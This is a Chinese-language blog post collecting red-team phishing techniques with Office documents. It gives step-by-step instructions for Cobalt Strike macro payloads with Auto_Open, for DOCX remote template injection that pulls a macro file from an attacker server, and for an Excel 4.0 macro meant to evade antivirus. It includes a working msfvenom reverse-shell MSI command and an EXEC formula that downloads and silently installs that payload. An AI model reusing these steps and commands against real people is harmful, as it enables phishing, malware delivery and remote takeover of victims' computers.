红队钓鱼方式收集

红队钓鱼方式收集

Office钓鱼攻击





CS生成Payload



复制好我们的宏代码以后,我们去word里新建一个文件,创建我们需要的宏,宏的位置需要改成当前文件





复制好我们CS生成的宏代码到这里,然后改成Auto_Open,保存为dotm文件

右键->打开并且点击启用宏即可CS上线

利用DOCX文档远程模板注入执行宏



前几步和第一种一样,后面还需要加一点内容,首先要把生成的dotm放到我们的服务器上

生成一个docx文件,把文件后缀名改成zip后解压,比如1.docx改成1.zip解压



在word\_rels文件夹下有一个setting文件,把里面的target的值改成你个人服务器上的dotm文件

如上图,然后把整个文件夹压缩成zip文件 然后把zip改成docx右键打开即可上线

Excel4.0宏躲避杀软检测

首先使用MSF生成MSI文件

1 | msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.169.128 lport=1234 -f msi -o hack.msi |





新建一个excel文件,创建一个MS Excel4.0宏表

分别在A1和A2单元格输入如下代码,并且把A1单元格命名为Auto_Open

1 | =EXEC("msiexec /q /i http://192.168.169.128:8000/hack.msi") |

右键打开启用宏即可MSF上线

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 ch1e的随笔!